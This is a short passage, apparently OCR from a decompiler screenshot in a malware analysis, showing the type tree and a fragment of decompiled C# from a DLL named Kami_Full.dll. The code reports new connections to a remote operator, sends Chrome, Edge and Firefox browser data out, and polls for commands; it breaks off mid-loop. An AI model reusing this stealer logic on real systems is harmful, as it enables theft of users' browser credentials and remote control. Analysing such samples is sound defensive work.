 Kami_Full (1.0.0.0)
Kami_Full.dll
PE
Type References
References
Resources
{ } -
{ } FxResources.System.Buffers
{ } FxResources.System.Memory
{ } FxResources.System.Numerics.Vectors
{ } Kami
brwpath @02000002
Class1 @02000003
DPAPI @02000004
Kaka @02000005
Base Type and Interfaces
Derived Types
.cctor() : void @0600001B
Kaka() : void @0600001A
Execute(string, string) : bool @0600000E
f4869(string) : Task<string> @06000014
getIndentifyName() : string @0600000D
3 public static void run()
4 {
5 ServicePointManager.Expect100Continue = true;
6 ServicePointManager.SecurityProtocol = (SecurityProtocolType.Tls | SecurityProtocolType.Tls11 |
7 if (Kaka.requestMessageID() == 0)
8 {
9 Kaka.sendMessage(Kaka.IdentifyName + "new connected!", "");
10 }
11 else
12 {
13 Kaka.sendMessage(Kaka.IdentifyName + " reconnected!", "");
14 }
15 try
16 {
17 Kaka.send_brw_data(brwpath.BRW_GG);
18 Kaka.send_brw_data(brwpath.BRW_EDGE);
19 Kaka.send_brw_data(brwpath.BRW_FF);
20 }
21 catch (Exception ex)
22 {
23 Kaka.sendMessage(ex.Message, "Started up run");
24 }
25 for (;;)
26 {
27 string result = Kaka.getMessageAsync().Result;
28 if (result.Length > 0)